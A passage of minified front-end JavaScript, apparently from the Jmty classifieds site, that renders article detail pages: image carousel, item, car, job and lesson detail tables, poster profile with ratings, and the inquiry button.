eS=i.Ay.span.withConfig({componentId:"sc-b527193d-0"})(["color:",";"],e=>e.theme.colors.system.text.secondary),eP=(0,i.Ay)(v.f).withConfig({componentId:"sc-b527193d-1"})(["min-width:max-content;&:hover{svg,span{opacity:0.8;}}"]),eq=eK.K.colors.pallet.yellow[500],eX=eK.K.colors.system.border,eT=i.Ay.h1.withConfig({componentId:"sc-f5823c9b-0"})(["display:block;word-break:break-all;",""],e=>e.theme.mixins.typography("title6",!0)),eM=e=>(0,a.jsxs)(eT,{children:[e.articleTitle,(0,a.jsx)(d.E,{variant:"caption1",children:"（投稿ID : ".concat(e.articleKey,"）")})]}),eU=i.Ay.div.withConfig({componentId:"sc-4527602e-0"})(["display:flex;justify-content:space-between;margin-bottom:","px;gap:","rem;& > div:first-child{flex:1 0 0;}& > div:last-child{flex:","px 0 0;}"],e=>e.theme.spacing[8],e=>"pc_article_detail_page"===e.variant?1:2,e=>"pc_article_detail_page"===e.variant?e.theme.pc2ColumnLayoutSidebarWidth:e.theme.pcArticleDetail2ColumnLayoutSidebarWidth),eL=e=>(0,a.jsxs)(eU,{className:e.className,variant:e.variant,children:[(0,a.jsx)("div",{children:e.mainColumn}),(0,a.jsx)("div",{children:e.subColumn})]});var eD=n(26751);let eH=i.Ay.div.withConfig({componentId:"sc-fe677b0a-0"})(["width:max-content;height:max-content;display:block;margin:0 auto;"]),eB=i.Ay.div.withConfig({componentId:"sc-fe677b0a-1"})(["width:100%;height:100%;position:relative;display:flex;margin:0 auto;flex-flow:row nowrap;flex:none;&:hover{.slide-button{opacity:1;}}"]),ez=i.Ay.div.withConfig({componentId:"sc-fe677b0a-2"})(["text-align:center;scroll-snap-align:center;flex:none;width:100%;height:100%;position:relative;margin:0 auto;"]),eJ=(0,i.Ay)(l._).withConfig({componentId:"sc-fe677b0a-3"})(["color:",";"],eK.K.colors.system.text.onPrimary),eV=i.Ay.button.withConfig({componentId:"sc-fe677b0a-4"})(["width:64px;height:64px;position:absolute;top:0;bottom:0;left:0;margin:auto;opacity:0;margin-left:","px;background-color:","88;border-radius:100%;transition-duration:0.4s;transition-timing-function:ease-out;"],e=>e.theme.spacing[4],eK.K.colors.system.text.secondary),eQ=(0,i.Ay)(eV).withConfig({componentId:"sc-fe677b0a-5"})(["left:unset;right:0;margin-left:unset;margin-right:","px;"],e=>e.theme.spacing[4]),eZ=i.Ay.img.withConfig({componentId:"sc-fe677b0a-6"})(["max-width:100%;height:auto;"]),eY=e=>{var t;let[n,i]=(0,r.useState)(null!=(t=e.displayImageIndex)?t:0);return(0,a.jsxs)(eH,{children:[(0,a.jsxs)(eB,{children:[(0,a.jsx)(ez,{children:(0,a.jsx)(eZ,{src:e.images[n].large_url,loading:"lazy"})}),0!==n&&(0,a.jsx)(eV,{onClick:()=>i(n-1),type:"button",className:"slide-button",children:(0,a.jsx)(f.vp,{color:eK.K.colors.system.text.onPrimary,size:"64"})}),n!==e.images.length-1&&(0,a.jsx)(eQ,{onClick:()=>i(n+1),type:"button",className:"slide-button",children:(0,a.jsx)(f.CD,{color:eK.K.colors.system.text.onPrimary,size:"64"})})]}),(0,a.jsxs)(l._,{alignItems:"center",justifyContent:"space-between",children:[(0,a.jsx)(eJ,{p:2,children:"".concat(n+1," / ").concat(e.images.length)}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{color:eK.K.colors.system.text.onPrimary})})]})]})},e$=e=>{let[t,n]=(0,r.useState)(!1),[i,s]=(0,r.useState)(0),o=(0,r.useCallback)(()=>{n(!1)},[]),c=(0,r.useCallback)(e=>{s(e),n(!0)},[]);return 0===e.images.length?null:(0,a.jsxs)(a.Fragment,{children:[t&&(0,a.jsx)(_.h,{isOpen:t,onClose:o,shouldCloseOnOverlayClick:!0,children:(0,a.jsx)(eY,{displayImageIndex:i,images:e.images,onClose:o})}),(0,a.jsx)(l._,{flexWrap:"wrap",alignItems:"center",children:e.images.map((t,n)=>(0,a.jsx)("button",{"aria-label":"".concat(e.title,"のサムネイル").concat(n+1,"を表示"),type:"button",onClick:()=>c(n),children:(0,a.jsx)(l._,{m:1,children:(0,a.jsx)(eD.E,{src:t.medium_url,width:120,height:120,alt:"".concat(e.title,"の画像")})})},t.id))})]})};var e0=n(75658),e1=n(48230),e2=n.n(e1);let e4=e=>(0,a.jsx)(e2(),{href:"/info/guideline",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/guideline.png"),variant:"responsive",alt:"ジモティーご利用ガイド"})}),e8=e=>(0,a.jsx)("a",{href:"https://jmty.co.jp/jmtylife_top",target:"_blank",rel:"nofollow noreferrer",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/interviewlink_pc.png"),variant:"responsive",alt:"インタビュー"})}),e3=(0,i.Ay)(l._).withConfig({componentId:"sc-90fbb036-0"})(["",""],e=>e.theme.mixins.typography("caption1")),e6=i.Ay.div.withConfig({componentId:"sc-90fbb036-1"})(["text-align:right;"]),e7=e=>(0,a.jsxs)(e3,{children:[c.X.date(e.createdAt,{isIncludeTime:!0})!==c.X.date(e.updatedAt,{isIncludeTime:!0})&&(0,a.jsxs)(l._,{children:["更新",c.X.date(e.updatedAt,{isIncludeTime:!0})]}),(0,a.jsxs)(l._,{children:["作成",c.X.date(e.createdAt,{isIncludeTime:!0})]}),!e.isExternal&&!!e.viewedCount&&e.viewedCount>0&&(0,a.jsxs)(e6,{suppressHydrationWarning:!0,children:["閲覧数：",e.viewedCount]})]}),e5=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-0"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;word-break:keep-all;"],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px")),e9=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-1"})(["padding:",";white-space:pre-wrap;word-break:break-word;vertical-align:",";"],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.valueMiddle?"middle":"top"),te=i.Ay.button.withConfig({componentId:"sc-c53bbfc0-2"})(["display:flex;align-items:center;color:",";::before{content:' ';}"],e=>e.theme.colors.system.text.secondary),tt=e=>(0,a.jsxs)("tr",{children:[(0,a.jsx)(e5,{forwardedAs:"td",variant:"caption1",children:e.modalOpen?(0,a.jsxs)(l._,{alignItems:"center",children:[e.label,(0,a.jsx)(te,{onClick:e.modalOpen,type:"button",children:(0,a.jsx)(f.An,{size:"16"})})]}):e.label}),(0,a.jsx)(e9,{valueMiddle:e.valueMiddle,forwardedAs:"td",variant:"caption1",bold:e.isStrong,children:e.value})]});var tn=n(43327),ta=n(16401),tr=n(61224);let ti=e=>{let t=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,city:e.city,town:e.town,block:e.block})).filter(e=>void 0!==e.city&&null!==e.city),[e.locations]),n=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,station:e.station,line:e.line})).filter(e=>void 0!==e.station&&null!==e.station),[e.locations]);return(0,a.jsxs)(a.Fragment,{children:[0!==t.length&&(0,a.jsx)("div",{children:t.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("a",{href:(0,tr.cy)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,cityId:t.city.id,cityName:t.city.name_en}),children:null==(n=t.city)?void 0:n.name_with_suffix}),t.town&&(0,a.jsx)("span",{children:" - ".concat(t.town.name_with_suffix)}),t.block&&(0,a.jsx)("span",{children:" - ".concat(t.block.name_with_suffix)})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])}),0!==n.length&&(0,a.jsx)("div",{children:n.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[t.line&&(0,a.jsx)("span",{children:"".concat(t.line.name," - ")}),(0,a.jsx)("a",{href:(0,tr.Hw)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,stationId:t.station.id}),children:"".concat(null==(n=t.station)?void 0:n.name,"駅")})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])})]})},ts=(0,i.Ay)(l._).withConfig({componentId:"sc-18729509-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tl=e=>(0,a.jsx)(_.h,{isOpen:e.isOpen,onClose:e.handleClose,children:(0,a.jsxs)(ts,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"即渡し期限について"}),(0,a.jsx)("button",{onClick:e.handleClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["「即渡し期限」が表示されている投稿は、期限内に受け取りに来られる方限定で即日の引き渡しが可能です。",(0,a.jsx)("br",{}),"即日で商品を引き取りたい場合は、問い合わせ時に「即日の引き取り希望」という旨を相手にお伝えしてください。"]})})]})});var to=n(94608);let tc=e=>{var t;let[n,i]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{i(!0)},[]),l=(0,r.useCallback)(()=>{i(!1)},[]);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:e.onlinePurchasable?"商品価格":"価格",value:(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:e.importantField?e.importantField:"- 円"}),isStrong:!0}),!!e.externalAlliance&&(0,a.jsx)(tt,{label:"投稿者",value:e.externalAlliance.display_name}),e.onlinePurchasable&&(null==(t=e.deliveryOptionForOnlinePurchase)?void 0:t.by_seller)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:e.deliveryOptionForOnlinePurchase.seller_carriage?c.X.money(e.deliveryOptionForOnlinePurchase.seller_carriage):"- 円"}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(to.L,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,displayMode:"pc",pcPlaceLink:ti})}),(0,tn.ZI)(e.category.id)&&(0,a.jsx)(tt,{label:"賞味/\n消費期限",value:e.articleCategoryItemSale.expiration_date?c.X.expirationDate(e.articleCategoryItemSale.expiration_date,e.articleCategoryItemSale.expiration_hour):"-"}),!!e.articleCategoryItemSale.imei&&(0,a.jsx)(tt,{label:"IMEI",value:e.articleCategoryItemSale.imei}),null!==e.articleCategoryItemSale.formatted_immediate_trading_deadline&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"即渡し期限",value:"残り".concat(e.articleCategoryItemSale.formatted_immediate_trading_deadline),modalOpen:s}),(0,a.jsx)(tl,{isOpen:n,handleClose:l})]})]})})},td=(0,i.Ay)(l._).withConfig({componentId:"sc-73872790-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tx=e=>{var t,n,i;let[s,o]=(0,r.useState)(!1),[x,p]=(0,r.useState)(!1),u=(0,r.useCallback)(()=>{o(!0)},[]),h=(0,r.useCallback)(()=>{o(!1)},[]),m=(0,r.useCallback)(()=>{p(!0)},[]),g=(0,r.useCallback)(()=>{p(!1)},[]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:s,onClose:h,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"支払総額について"}),(0,a.jsx)("button",{onClick:h,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["支払総額は車両価格に諸費用を加えた金額です。配送料は含まれません。",(0,a.jsx)("br",{}),"諸費用には法定費用の他、各種手続きの手数料が含まれます。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"諸費用の内訳は投稿者に確認してください。"]})})]})}),(0,a.jsx)(_.h,{isOpen:x,onClose:g,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"修復歴とは"}),(0,a.jsx)("button",{onClick:g,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["（社）自動車公正取引協議会の定義（骨格（フレーム）部位等を交換したり、あるいは修復（修正・補修）したものが修復歴あり）に基づいて記載してもらっています。",(0,a.jsx)("br",{}),"詳細は投稿者に確認してください。"]})})]})}),(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"支払総額",value:e.articleCategoryItemCar.total_cost?c.X.money(e.articleCategoryItemCar.total_cost):"-",modalOpen:u}),(0,a.jsx)(tt,{label:"商品価格",value:e.importantField?e.importantField:"-"}),(0,a.jsx)(tt,{label:"諸費用",value:e.articleCategoryItemCar.other_expenses?c.X.money(e.articleCategoryItemCar.other_expenses):"0円"}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_seller&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:"".concat(null==(t=e.deliveryOptionForOnlinePurchase.seller_carriage)?void 0:t.toLocaleString(),"円")}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_purchaser&&(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),!e.deliveryOptionForOnlinePurchase&&(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(i=e.mediumGenre)?void 0:i.id})}),(0,a.jsx)(tt,{label:"個人/法人",value:e.isBusiness?"法人":"個人"}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"走行距離",value:e.articleCategoryItemCar.mileage?c.X.mileage(e.articleCategoryItemCar.mileage):""}),(0,a.jsx)(tt,{label:"年式",value:(0,tn.F$)(e.articleCategoryItemCar.model_year)}),(0,a.jsx)(tt,{label:"車検有効期限",value:(0,tn.Vx)(e.articleCategoryItemCar.inspection_status,e.articleCategoryItemCar.inspection_expires_on)}),(0,a.jsx)(tt,{label:"修復歴",value:(0,a.jsxs)(a.Fragment,{children:[!e.articleCategoryItemCar.repair_status&&"","exist"===e.articleCategoryItemCar.repair_status&&"あり","not_exist"===e.articleCategoryItemCar.repair_status&&"なし"]}),modalOpen:m}),(0,a.jsx)(tt,{label:"車台番号(下3桁)",value:e.articleCategoryItemCar.frame_number})]})})]})};var tp=n(58015);let tu=e=>{var t,n,r;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:(0,tp.x_)(null==(t=e.articleCategoryItemJob.employment_type)?void 0:t.name)}),(0,a.jsx)(tt,{label:"職種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id,largeGenreId:null==(r=e.largeGenre)?void 0:r.id})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemJob.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemJob.pay_string})]})}),(0,a.jsx)(tt,{label:"勤務時間",value:(0,tp.x_)(e.articleCategoryItemJob.working_hours)}),(0,a.jsx)(tt,{label:"会社名",value:(0,tp.x_)(e.articleCategoryItemJob.company_name)}),(0,a.jsx)(tt,{label:"勤務地",value:(0,tp.x_)(e.articleCategoryItemJob.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:"電話番号"})})]})})},th=e=>{var t,n;let r=e.articleCategoryItemRec.employment_type_others_text||(null==(t=e.articleCategoryItemRec.employment_type)?void 0:t.name);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:r}),(0,a.jsx)(tt,{label:"業種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemRec.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemRec.pay_string})]})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"勤務地",value:e.articleCategoryItemRec.address}),(0,a.jsx)(tt,{label:"交通",value:(0,tp.x_)(e.articleCategoryItemRec.transportation)}),(0,a.jsx)(tt,{label:"勤務時間",value:e.articleCategoryItemRec.working_hours}),(0,a.jsx)(tt,{label:"社名/店名",value:e.articleCategoryItemRec.company_name,valueMiddle:!0}),e.tel&&!e.isMobilePhone&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tm=e=>{var t,n;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"直接/仲介",value:e.isBusiness?"仲介":"直接",valueMiddle:!0}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(t=e.mediumGenre)?void 0:t.id,largeGenreId:null==(n=e.largeGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"開催場所",value:(0,tp.x_)(e.articleCategoryItemLesson.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tg=e=>{var t,n,r,i;return(0,a.jsxs)(a.Fragment,{children:["sale"===e.categoryGroup.name_en&&(0,a.jsx)(tc,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,onlinePurchasable:!!e.deliveryOptionForOnlinePurchase,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemSale:e.articleCategoryItems}),(null==(t=e.articleCategoryItems)?void 0:t.category_group_name)==="car"&&(0,a.jsx)(tx,{isBusiness:e.isBusiness,locations:e.locations,largeGenre:e.largeGenre,categoryGroup:e.categoryGroup,category:e.category,importantField:e.importantField,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemCar:e.articleCategoryItems}),(null==(n=e.articleCategoryItems)?void 0:n.category_group_name)==="job"&&(0,a.jsx)(tu,{locations:e.locations,importantField:e.importantField,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemJob:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey}),(null==(r=e.articleCategoryItems)?void 0:r.category_group_name)==="rec"&&(0,a.jsx)(th,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemRec:e.articleCategoryItems,tel:e.tel,articleKey:e.articleKey,isMobilePhone:e.isMobilePhone}),(null==(i=e.articleCategoryItems)?void 0:i.category_group_name)==="les"&&(0,a.jsx)(tm,{locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemLesson:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey,isBusiness:e.isBusiness})]})};var ty=n(67466),tb=n(82360);let tj=i.Ay.div.withConfig({componentId:"sc-54aa2c60-0"})(["",""],e=>e.theme.mixins.typography("caption1")),t_=(0,i.Ay)(l._).withConfig({componentId:"sc-54aa2c60-1"})(["",""],e=>"good"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.pink[500]):"normal"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.functional.warning.normal):"bad"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.blue[500]):(0,i.AH)(["color:inherit;"])),tf=i.Ay.a.withConfig({componentId:"sc-54aa2c60-2"})(["color:inherit;"]),tv=e=>{let t=(0,r.useMemo)(()=>e.evaluationCounter.good_evaluation_count+e.evaluationCounter.normal_evaluation_count+e.evaluationCounter.bad_evaluation_count,[e.evaluationCounter]);return(0,a.jsxs)(tj,{children:[t>0&&e.evaluations.slice(0,2).map(e=>(0,a.jsxs)(l._,{children:[(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsxs)(t_,{type:e.type,alignItems:"center",children:["good"===e.type&&(0,a.jsx)(f.UE,{size:"16"}),"normal"===e.type&&(0,a.jsx)(f.Pt,{size:"16"}),"bad"===e.type&&(0,a.jsx)(f.eB,{size:"16"}),(0,a.jsxs)(l._,{ml:1,mr:4,children:["good"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"良い"}),"normal"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"普通"}),"bad"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"悪い"})]})]}),e.user&&!e.resigned?(0,a.jsx)(tf,{href:"/profiles/".concat(e.user.id),children:(0,a.jsx)(d.E,{variant:"caption1",bold:!0,children:e.user.name})}):(0,a.jsx)(d.E,{variant:"caption1",children:"退会済みユーザー"})]}),(0,a.jsx)(l._,{mt:2,mb:4,children:e.comment&&(0,a.jsx)("p",{children:c.X.truncate(e.comment.trim(),40)})})]},e.id)),t>2&&(0,a.jsx)(l._,{justifyContent:"end",children:(0,a.jsx)("a",{target:"_blank",rel:"noreferrer",href:"/profiles/".concat(e.userId,"/evaluations?rating="),children:(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body2",children:"評価をもっと見る"}),(0,a.jsx)(f.du,{size:"16"})]})})})]})},tC=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-0"})(["",""],e=>e.theme.mixins.typography("caption1")),tw=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-1"})(["gap:","px;"],e=>e.theme.spacing[1]),tI=i.Ay.a.withConfig({componentId:"sc-9cc1dae5-2"})(["display:flex;align-items:stretch;"]),tW=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-3"})(["color:",";"],e=>e.theme.colors.system.text.secondary),tk=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-4"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px"),e=>e.theme.mixins.typography("caption1")),tA=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-5"})(["padding:",";white-space:pre-wrap;word-break:keep-all;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.theme.mixins.typography("caption1")),tR=e=>{var t;let{good_evaluation_count:n,normal_evaluation_count:r,bad_evaluation_count:i}=e.postUser.evaluation.count,s=null==(t=x.E.categoryGroupMap[e.categoryGroupNameEn])?void 0:t.evaluable;return(0,a.jsxs)(tC,{children:[(0,a.jsxs)(l._,{alignItems:"flex-start",children:[(0,a.jsx)(tk,{children:"投稿者"}),(0,a.jsxs)(tA,{children:[(0,a.jsx)("div",{children:(0,a.jsx)("a",{href:"/profiles/".concat(e.postUser.id),children:e.postUser.name})}),(0,a.jsxs)("div",{children:[!e.postUser.sex&&"性別未設定","hide_sex"===e.postUser.sex&&"性別非公開","male"===e.postUser.sex&&"男性","female"===e.postUser.sex&&"女性"]}),(0,a.jsxs)("div",{children:["投稿： ",e.postUser.articles_count]}),(0,a.jsx)(l._,{mt:1,children:(0,a.jsx)(tb.K,{value:e.postUser.evaluation.evaluation_score,evaluationCount:n+r+i,size:"small"})})]})]}),(0,a.jsxs)(tw,{alignItems:"center",flexWrap:"wrap",my:4,children:[e.postUser.certification_status.identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"身分証"})}),e.postUser.certification_status.sms_authenticated&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"電話番号"})}),e.postUser.certification_status.antique_dealer_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"古物商"})}),e.postUser.certification_status.business&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"法人書類"})}),e.postUser.certification_status.real_estate_notary_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"宅建書類"})}),(0,a.jsxs)(tI,{href:"/about/verification",target:"_blank",rel:"nofollow",children:[(0,a.jsx)("span",{children:"認証とは"}),(0,a.jsx)(f.du,{size:"16"})]})]}),e.postUser.profile_text?(0,a.jsx)(l._,{children:c.X.truncate(e.postUser.profile_text.trim(),45)}):(0,a.jsx)(tW,{children:"自己紹介文が設定されていません"}),(0,a.jsx)(l._,{my:2,children:s&&(0,a.jsx)(tv,{userId:e.postUser.id,evaluationCounter:e.postUser.evaluation.count,evaluations:e.postUser.evaluation.evaluations})})]})};var tE=n(929),tO=n(90457),tK=n(84777),tG=n(30260);let tN=(0,i.Ay)(l._).withConfig({componentId:"sc-d2067980-0"})(["max-width:250px;margin:0 auto;"]),tF=(0,i.Ay)(v.f).withConfig({componentId:"sc-d2067980-1"})(["margin-top:","px;"],e=>e.theme.spacing[2]),tS=i.Ay.div.withConfig({componentId:"sc-d2067980-2"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),tP=i.Ay.button.withConfig({componentId:"sc-d2067980-3"})(["color:",";&:hover{text-decoration:underline;}"],e=>e.theme.colors.functional.info.normal);var tq=n(94300);let tX=e=>{let t=e.isInquired?"メッセージ画面へ":"投稿者にメールで問い合わせ",n=c.X.convertToUnderscorePath(e.currentPath),r=e.isLogin&&e.isInquired&&e.possibleActionForInquiry.web_mail_thread_id?"/web_mail/threads/".concat(e.possibleActionForInquiry.web_mail_thread_id,"/messages"):"".concat(n,"/inquiry"),i=(0,tq.uX)(e.categoryGroupNameEn,e.isLogin);return(0,a.jsx)("a",{href:r,className:"gtm_inquiry_button_pc ".concat(i),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,variant:e.possibleActionForPurchase.online_purchasable_inquirable?"secondary":"primary",children:t})})};var tT=n(17811);let 